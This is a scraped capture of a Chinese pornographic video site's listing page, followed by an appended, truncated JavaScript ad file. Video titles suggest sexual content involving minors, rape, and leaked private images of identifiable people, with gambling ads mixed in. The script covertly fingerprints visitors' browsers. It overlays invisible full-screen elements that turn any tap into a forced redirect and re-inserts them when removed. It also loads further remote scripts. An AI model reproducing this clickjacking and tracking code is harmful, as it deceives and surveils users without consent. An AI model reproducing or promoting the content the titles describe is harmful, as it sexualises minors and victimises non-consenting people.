src="https://img.xxibaocdn.com/video/m3u8/2026/01/11/e9_bb_91_e4_ba_ba_e6_b4_8b_e5_b1_8c/79896_cover_2026-01-11_211820.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">淫乱黑白配 大屌后入-精品力荐-xj</p></div></a></div><div class="vod-list"><a href="/hrn/818361.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260119/gjvok5Ml/1.jpg?t=1768881245" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">#精选 #巨乳 深喉表演 诱惑不 (1)</p></div></a></div><div class="vod-list"><a href="/hrn/818359.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260119/jGRskGCM/1.jpg?t=1768881249" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">#精选 #美穴 这样的逼你能干几次 (1)</p></div></a></div><div class="vod-list"><a href="/hrn/818354.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260119/RTwQWykg/1.jpg?t=1768881254" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">#精选 #啪啪 操到泪眼矇眬</p></div></a></div><div class="vod-list"><a href="/hrn/818351.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260119/Dwyab6Zf/1.jpg?t=1768881261" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">#精选 #投稿 清纯女友天天想被操 (1)</p></div></a></div><div class="vod-list"><a href="/hrn/818348.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260119/NHlWnZKu/1.jpg?t=1768881261" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">#精选 #私拍 极品豪乳丝袜淫娘 视觉享受</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">最近更新</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://ptggtpym.p5re05hso4.com/11ez.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">91免费看</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.835images86.com:6699/images/640-350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="/hrn/817120.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img1.souavzyw.vip/upload/vod/20260120-1/6b12530b450280d0b445cdcaab41ffde.png" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">【新年黑料-台湾保险员钟佳琪】陪领导去开房，风骚美艳逼逼会夹人</p></div></a></div><div class="vod-list"><a href="/hrn/808911.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img1.souavzyw.vip/upload/vod/20260111-1/7a4a83bdb6dc3a305717e2041f4df97d.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">MFCL-025 【情侣Vlog】女友完美无瑕的身材，却在充满瑕疵的假期里展现出来 里约</p></div></a></div><div class="vod-list"><a href="/hrn/791531.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://gikygdfzfnasktu.com/20230511/a50IaDQw/1.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">【双马尾超清纯萝莉】带上眼镜更是诱惑张开双腿摩擦无毛肥穴振动棒进出抽插猛捅</p></div></a></div><div class="vod-list"><a href="/hrn/784083.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://gikygdfzfnasktu.com/20230219/GEr8Hc5Q/1.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">可爱萝莉露奶</p></div></a></div><div class="vod-list"><a href="/hrn/783881.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://gikygdfzfnasktu.com/20230217/9vWIi77d/1.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">好难受，想要哥哥插我的小骚逼</p></div></a></div><div class="vod-list"><a href="/hrn/781400.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://gikygdfzfnasktu.com/20230122/3KGtKX63/1.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">JVID-美乳女OL上班不穿内衣被变态经理全裸粉乳惩罚！</p></div></a></div><div class="vod-list"><a href="/hrn/781376.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://gikygdfzfnasktu.com/20230121/SIUhr6Og/1.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">21S-07527</p></div></a></div><div class="vod-list"><a href="/hrn/726864.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img1.souavzyw.vip/upload/vod/20251021-1/a6c398ffe49a808713e14398a37ee535.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">SIRO-4191 [第一枪] [单纯的女朋友的愚蠢] [尖叫..] 一个29岁的苗条女人在煎饼店工作。背后的女朋友让我闷闷不乐..网上AV应用→AV体验拍摄1276</p></div></a></div><div class="vod-list"><a href="/hrn/716266.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img1.souavzyw.vip/upload/vod/20251120-1/05c8f149330d3e7a7bf02f181bcf2caf.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">300MIUM-1287 【终极黑皮肤美女：护士登场！】巨乳翘臀，性欲旺盛！她身着极致性感的服装，店内的情色氛围比平时浓烈三倍！哈娜</p></div></a></div><div class="vod-list"><a href="/hrn/704811.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2025/12/25/re_men_shi_pin/72047_cover_2025-12-25_003041.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">【SUB】 性爱充值-精品力荐-xj</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热播推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://ptggtpym.p5re05hso4.com/11ez.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">91免费看</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.835images86.com:6699/images/640-350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="/hrn/818918.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/11/e5_90_83_e7_93_9c_e7_88_86_e6_96_99/35772_cover_2026-01-11_001943.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">『黑料吃瓜』河南中学英语老师私密照片流出-xj</p></div></a></div><div class="vod-list"><a href="/hrn/818871.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/11/e5_b2_9b_e5_9b_bd_e7_b4_a0_e4_ba_ba/79425_cover_2026-01-11_023855.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">DROP-072素人娘的口交實在太厲害了！！9-xj</p></div></a></div><div class="vod-list"><a href="/hrn/818804.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/11/e5_90_83_e7_93_9c_e7_88_86_e6_96_99/90957_cover_2026-01-11_180137.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">【泄露门】万人同求,网红肉肉与男友生活私密视频流出-xj</p></div></a></div><div class="vod-list"><a href="/hrn/818628.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/11/e6_b7_ab_e5_a8_83_e8_87_aa_e6_85_b0/79319_cover_2026-01-11_220954.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">性欲成瘾淫荡人妻假吊自慰˙，一分钟潮喷三次，太骚了-xj</p></div></a></div><div class="vod-list"><a href="/hrn/818403.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260119/lh9TMsTE/1.jpg?t=1768880940" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">小早川怜子-MADM-006 ザ·筆おろし 小早川怜子</p></div></a></div><div class="vod-list"><a href="/hrn/818290.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260119/Rrbs4qZ3/1.jpg?t=1768881279" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">#精选_#高清_#少女_#jk装_清纯可爱学妹沙发挑逗再到抽插1</p></div></a></div><div class="vod-list"><a href="/hrn/818223.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260119/uyKnrZuM/1.jpg?t=1768881342" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">强上看动漫的少女一个人玩不过来又叫来兄弟一次操</p></div></a></div><div class="vod-list"><a href="/hrn/817665.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/10/e5_90_83_e7_93_9c_e7_88_86_e6_96_99/34798_cover_2026-01-10_111949.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">素颜女友无套啪啪，美腿黑网袜传教士，桌边后入，床上侧入-xj</p></div></a></div><div class="vod-list"><a href="/hrn/817656.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/10/e5_90_83_e7_93_9c_e7_88_86_e6_96_99/77432_cover_2026-01-10_120722.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">34【群P罗莉】花大价钱买过来几个年轻小妹 多人淫乱大战-xj</p></div></a></div><div class="vod-list"><a href="/hrn/817521.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/10/e5_90_83_e7_93_9c_e7_88_86_e6_96_99/19084_cover_2026-01-10_162610.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">气质端庄却扭着屁股叫我快插进来-xj</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">站长推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://ptggtpym.p5re05hso4.com/11ez.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">91免费看</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.835images86.com:6699/images/640-350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="/hrn/813607.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/197bd38ab7ac774e25f02943b0a3a771.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">一名27岁的家庭主妇，有三年药物成瘾史，正在接受强暴康复计画。严禁滥用药物！绝对不 小那海あや SORA-611</p></div></a></div><div class="vod-list"><a href="/hrn/813409.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/585ba8a2bb0df08c58f85abeb95011c3.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">与我亲爱的阿姨进行高潮性爱，沉浸在爱液和中出中，全天候，井上绫子 井上绫子 VENX-338</p></div></a></div><div class="vod-list"><a href="/hrn/812979.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/8798e082cba9f0e2cddfdf67c0747a2f.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">一对因百合的纠缠兴奋而着迷的师生 未知演员 VIO-068</p></div></a></div><div class="vod-list"><a href="/hrn/813088.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/54acb86f2faa2bbaaffa10128ad69b8a.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">原作：Sage Joe Window Camellia 我本应是一名守护者，但现在却与 小梅惠奈 URE-123</p></div></a></div><div class="vod-list"><a href="/hrn/813267.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/3c05a15fd8529fe90f416b5b24c2c314.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">诱惑肢体接触！霸王硬上吻！骑乘激烈性爱！夏日合宿单恋逆NTR大作战 ~ 川越にこ SONE-889</p></div></a></div><div class="vod-list"><a href="/hrn/813595.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/96c11f26b1ac458ea6bba91b3586abe4.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">艺人初射无限C罩杯香皂绝对让你高潮10次，笑容治愈的纤细美体四叶小凑 小凑よつ叶 START-403</p></div></a></div><div class="vod-list"><a href="/hrn/813387.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/e5c6ba1fae436d133644d93adee36e20.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">影片外流！丰满性感的紧身裙白领遭性骚扰与性侵 未知演员 SPZ-1160-流出</p></div></a></div><div class="vod-list"><a href="/hrn/813256.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/8fb350ac0b1642b7ea08d4480d4d46ee.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">在屌面前，她淫荡又大胆。受庇护的音乐大学生在性爱中的真面目。黑岛玲 黒岛玲衣 SQDE-020</p></div></a></div><div class="vod-list"><a href="/hrn/813248.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/78c831a7bcf5c0e3bb9edf8b98dea52c.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">用钥匙打开门等着…。 潜藏在公寓里的性高潮 広瀬ゆり SAME-200</p></div></a></div><div class="vod-list"><a href="/hrn/813244.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/677d3c359ecf89e1562dbcb371858bc9.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">一位超可爱的Coser迷倒了粉丝，被灌了春药后就和她发生了关系！秘密的免费性爱！ 未知演员 TIKB-206</p></div></a></div></div></div></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@dcdy66688<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bcbf.awrwferser.live:8891/vh4/173121
body_size: 5948
content:
;(function () {
    function rsr (l, type) {
        l = l || 4;
        var   c = 'abcdefhijkmnprstwxyzABCDEFGHIJKLMNOPQRSTWXYZ';
        if (type === 1) {c += '_-';}
        var m = c.length;
        var r = '';
        for (i = 0; i < l; i++) {
            r += c.charAt(Math.floor(Math.random() * m));
        };
        return r;
    };
  
    function rdr (n, m) {
        return Math.round(Math.random()*(m-n)+n)
    }
  
    function btoa (d){var b="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var a="";var m,j,g,l,h,f,e;var c=0;d=(function(k){k=k.replace(/\r\n/g,"\n");var i="";for(var p=0;p<k.length;p++){var o=k.charCodeAt(p);if(o<128){i+=String.fromCharCode(o)}else{if((o>127)&&(o<2048)){i+=String.fromCharCode((o>>6)|192);i+=String.fromCharCode((o&63)|128)}else{i+=String.fromCharCode((o>>12)|224);i+=String.fromCharCode(((o>>6)&63)|128);i+=String.fromCharCode((o&63)|128)}}}return i})(d);while(c<d.length){m=d.charCodeAt(c++);j=d.charCodeAt(c++);g=d.charCodeAt(c++);l=m>>2;h=((m&3)<<4)|(j>>4);f=((j&15)<<2)|(g>>6);e=g&63;if(isNaN(j)){f=e=64}else{if(isNaN(g)){e=64}}a=a+b.charAt(l)+b.charAt(h)+b.charAt(f)+b.charAt(e)}return a};
  
    var win = window, doc = document, cst = doc.currentScript || (typeof _tdcs !== 'undefined' ? _tdcs : null), body = doc.body;
  
    /*  */
    function uuid (){return'';}
    /* */
  
    function graphics(){try{var f=doc.createElement("canvas");var b=f.getContext("experimental-webgl");if(b!=null){var e=b.getExtension("WEBGL_debug_renderer_info");return e ? b.getParameter(e.UNMASKED_RENDERER_WEBGL) : '';}else{return""}}catch(a){return a.message}};
  
    function netw(){var n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;if(n){return(n.effectiveType||'')+':'+(n.type||'')}else{return''}}
    
    var x = [], y = [], z = [];
  
    function p () {
        var r = '';
        try {
            r = opener ? opener.doc.location.href : doc.referrer;
        } catch (e) {
            r = doc.referrer;
        }
  
        var b = {
            r: encodeURIComponent(r),
            x: [typeof DeviceOrientationEvent === 'function' ? 1 : 0, z.join(','), uuid(), navigator.platform, graphics(), netw(), navigator.hardwareConcurrency || '', screen.colorDepth || ''].join(';'),
            k: '',
            se: (function () {
                var e = 0, m = navigator.mimeTypes;
                if (m && m.length) {
                    for (i in m) {if (m[i]['type'] == 'application/vnd.chromium.remoting-viewer') {e = '1';}}
                }
  
                var a = "track" in doc.createElement("track"), b = "scoped" in doc.createElement("style"), c = "v8Locale" in win;
                if (e !== 1) {
                    if (a && !b && !c) e = 2;
                    if (a && b && c) e = 3;
                }
  
                return e;
            })(),
            f: navigator.plugins && navigator.plugins["Shockwave Flash"] && (navigator.mimeTypes && navigator.mimeTypes.length) ? navigator.plugins["Shockwave Flash"].description.replace(/([a-zA-Z]|\s)+/, "").replace(/(\s)+r/, ".") : 0,
            u: encodeURIComponent(win.location.href),
            j: navigator.javaEnabled && navigator.javaEnabled() ? 1 : 0,
            p: navigator.plugins ? navigator.plugins.length : 0,
            m: navigator.mimeTypes ? navigator.mimeTypes.length : 0,
            res: screen.width + "x" + screen.height,
            t: encodeURIComponent(doc.title.substring(0, 10)),
            l: navigator.browserLanguage || navigator.language,
            c: navigator.cookieEnabled ? 1 : 0,
            h: body ? body.clientHeight : 0
        };
  
        var e = [];
        for (var i in b) {e.push(i + '=' + b[i]);}
        return btoa(e.join("&"));
    };
  
    function jump (e) {
        var cx = 0, cy = 0, fn, a = doc.createElement('a');
        if (param.c_2 === 2 && param.ns) { psv(); };
        if (e instanceof Event) {
            e.preventDefault(); e.stopPropagation();
            if (e instanceof TouchEvent) {
                cx = parseInt(e.touches[0].clientX); cy = parseInt(e.touches[0].clientY);
            } else {
                cx = e.x; cy = e.y;
            }
        }
  
        a.href = jpu(cx, cy);
        a.rel = 'noreferrer';
        fn = function () {
            a.click();
            /**/
            var fnt = setTimeout(function () {
                var f = doc.createElement('form');
                f.action = a.href;
                f.method = 'POST';
                doc.body.appendChild(f);
                f.submit();
            }, 1000);
            document.addEventListener('visibilitychange', function () {
                if (document.visibilityState === 'hidden') {
                    clearTimeout(fnt);
                }
            });
            /**/
        };
        
        if (param.tg === 2 && param.delay) {
            setTimeout(fn, param.delay);
        } else {
            fn();
        }
        return false;
    };
  
    function jpu (cx, cy) {
        return param.a_2 + '&p=' + p() + "&jm=1&b=" + cx + ';' + cy + '&g=' + x.join(',') + ';' + y.join(',');
    };
  
    function psv () {
        var u = param.j + ['adsid=' + param.a_4, 'planid=' + param.a_5, 'uid=' + param.c_1, 'siteid=' + param.si, 'plantype=' + (param.c_2 === 1 ? 'cpv' : 'cpc'), 'zoneid=' + param.c_3, 'adtplid=' + param.c_4, 'sep=' + param.r].join('&');
        var s = doc.createElement('script'); s.async = true; s.src = u; body.appendChild(s);
    };
  
    function sbn (u) {
      if (typeof navigator.sendBeacon !== 'function' || !navigator.sendBeacon(u)) {
        new Image().src = u;
      }
    };
  
    window.addEventListener('deviceorientation', function (e) {
        if (z.length < 3) {z.push([e.alpha.toFixed(0), e.beta.toFixed(0), e.gamma.toFixed(0)].join('/'));}
    }, false);
  
    var tag = rsr(3), wrap = doc.createElement('div'); zIndex = 6665038351;/*2147483647*/;
    function dm () {
        var s = doc.createElement('style');
        var w = param.c_5 === 'relative' ? (cst.parentElement.offsetWidth || param.d_4 || win.innerWidth) : win.innerWidth, n1 = rsr(6), f = body.firstChild;
  
        if (param.d_1 && param.d_1 > 1 && ['top', 'bottom'].includes(param.c_5)) {
            var s1 = doc.createElement('style');
            s1.innerHTML += '.' + n1 + '{width: 10%;position: fix' + 'ed;z-index: ' + zIndex + ';background-color: transparent;' + param.c_5 + ': ' + (param.d_2 + param.o) + 'px;height:' + param.d_1 + 'px;}';
            for (var i = 0; i < 10; i++) {
                var d = doc.createElement(rsr(4));
                d.style.left = i * 10 + '%';
                d.className = n1;
                d.addEventListener(param.tgs === 1 ? 'click' : 'touchstart', function (e) {
                    for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
                    jump(e);
                }, false);
                body.appendChild(d);
            }
            doc.head.appendChild(s1);
        }
  
        var flag = doc.createElement('div'), dms = [];
        wrap.style = 'position: relative; width: 100%; height: ' + param.d_2 + 'px';
        for (var i = 0; i < 40; i++) {
            var d = doc.createElement(tag);
            d.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
            if (param.c_5 === 'relative') {
                wrap.appendChild(d);
            } else if (param.c_5 === 'top') {
                body.insertBefore(d, f);
            } else {
                body.appendChild(d);
            }
            
            d.style.cssText = 'display: block;z-index:' + (zIndex - 1) + ';width:10%;position:' + (param.c_5 === 'relative' ? 'relative' : 'fixed') + ';height: ' + (param.d_2 / 4) + 'px !important;background-size:' + w + 'px ' + param.d_2 + 'px !important;';
            if (param.c_5 === 'relative') {
                d.style.cssText += 'float: left;background-position: -' + ((i % 10) * (w / 10)) + 'px ' + '-' + (parseInt(i / 10) * (param.d_2 / 4)) + 'px;';
            } else {
                d.style.cssText += param.c_5 + ':' + ((i % 4) * (param.d_2 / 4) + param.o) + 'px;left:' + Math.ceil(((parseInt(i / 4) * w) / 10 - (parseInt(i / 4) * 0.5)) + 1.5) + 'px;background-position:-' + Math.ceil((parseInt(i / 4) * w) / 10) + 'px ' + ((param.c_5 === 'top' ? -1 : 1) * ((i + (param.c_5 === 'top' ? 0 : 1)) % 4) * (param.d_2 / 4) - (param.c_5 === 'top' ? param.d_2 : 0)) + 'px;';
            }
  
            dms.push(d);
        }
  
        var mask, mcls;
        var mstyle = param.c_5 === 'relative' ? ('width: 100%; height: 100%; position: absolute; z-index: 1;background: rgba(0,0,0,0);') : ('z-index:' + zIndex + ';width: ' + w + 'px;height: ' + param.d_2 + 'px;position: fixed;' + param.c_5 + ':' + param.o + 'px;background: rgba(0,0,0,0);');
  
        function cmask () {
          mask = doc.createElement('div');
          mcls = rsr(5);
          mask.classList.add(mcls);
          if (param.c_5 === 'relative') {
            wrap.appendChild(mask);
          } else {
            doc.body.appendChild(mask);
          }
          mask.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
          var s = doc.createElement('style');
          s.innerHTML = '.' + mcls + '{' + mstyle + '}';
          doc.head.appendChild(s);
        }
        cmask();
  
        var vc = doc.createElement(rsr(5)), cld = false;
        vc.style.cssText = [
            'background-image:url('+param.x_img+')',
            'background-size:'+param.h+'px '+param.h+'px',
            'position:fixed', 'z-index:' + zIndex, 'right:1px', 'color:rgb(255,255,255)',
            'width:'+param.h+'px', 'height:'+param.h+'px', 'text-align:center'
        ].join(';');
        vc.style[param.c_5] = param.d_2 + param.o - 2 + 'px';
  
        if (param.fcl == 1) {
          vc.addEventListener('click', jump);
        } else {
          vc.addEventListener('click', function () {
              cld = true;
              flag.remove();
              for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
              for (var i = 0; i < dms.length; i++) {dms[i].remove();}
              this.remove(); 
              body.style[param.c_5 === 'top' ? 'paddingTop' : 'paddingBottom'] = '';
              dms = [];
              mask.remove();
              try {;} catch (e) {console.error(e);}
          });
        }
        
        var fun = new Function ('l', 'l();');
  
        function lead () {
            if (!cld) {
                var t = doc.body.querySelector(tag), c = t ? getComputedStyle(t) : {}, target = (param.c_5 === 'relative' ? wrap : doc.body);
                if (!t) {
                    dms.forEach(function (l) {target.appendChild(l);});
                } else if (c.display !== 'block') {
                    for (var i = 0, len = dms.length; i < len; i++) {
                        var d = dms[i];
                        dms[i] = d.cloneNode();d.remove();
                        dms[i].style.display = 'block';
                        dms[i].removeEventListener(param.tg === 1 ? 'click' : 'touchstart', jump);
                        dms[i].addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
                        target.appendChild(dms[i]);
                    }
                } else if (c.backgroundImage === 'none') {
                    var i = rsr(rdr(3, 8), 1);
                    flag.id = i;
                    s.innerHTML = '#' + i + ' ~ ' + tag + '{background-image: url('+ param.a_3 +') !important}';
                    doc.body.appendChild(s);
                    t.parentElement.insertBefore(flag, t);
                }
                if (!doc.body.querySelector('.' + mcls)) {
                  cmask();
                }
                setTimeout(fun, 1000, lead);
            }
        }
  
        doc.body.appendChild(s);
        fun(lead);
  
        doc.body.addEventListener('touchstart', function () {fun(lead);});
  
        if (param.c_5 === 'relative') {
            cst.parentElement.insertBefore(wrap, cst);
        } else if (param.c_5 === 'top') {
            param.d_3 !== 0 && body.insertBefore(vc, f);
            body.style.paddingTop = param.d_2 + param.o + 'px';
        } else if (param.c_5 === 'bottom')  {
            param.d_3 !== 0 && body.appendChild(vc);
            body.style.paddingBottom = param.d_2 + param.o + 'px'; 
        }
    };
  
    function ckv () {
        var rect = wrap.getBoundingClientRect(), h = win.innerHeight - 10;
        if (rect.top < h && rect.bottom > 10) {
            body.removeEventListener('touchend', ckv);
            win.removeEventListener('scroll', ckv);
            ckv = function () {};
            cv();
        }
